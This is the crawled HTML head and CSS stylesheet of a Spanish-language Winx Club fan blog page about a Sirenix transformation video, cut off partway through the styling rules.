

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html
body_size: 38880
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;Vídeo de la transformación Winx Club Sirenix HD! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡Vídeo de la transformación Winx Club Sirenix HD!' property='og:title'/>
<meta content='https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg' property='og:image'/>
<meta content='¡Vídeo de la transformación Winx Club Sirenix HD!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡Vídeo de la transformación Winx Club Sirenix HD!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg' name='twitter:image'/>
<meta content='¡Vídeo de la transformación Winx Club Sirenix HD!' name='twitter:title'/>
<meta content='¡Vídeo de la transformación Winx Club Sirenix HD!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;Vídeo de la transformación Winx Club Sirenix HD!","url":"https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/6570547970601719492/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg' rel='image_src'/>
<meta content='¡Vídeo de la transformación Winx Club Sirenix HD!' name='description'/>
<meta content='https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html' property='og:url'/>
<meta content='¡Vídeo de la transformación Winx Club Sirenix HD!' property='og:title'/>
<meta content='¡Vídeo de la transformación Winx Club Sirenix HD!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/w1200-h630-p-k-no-nu/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
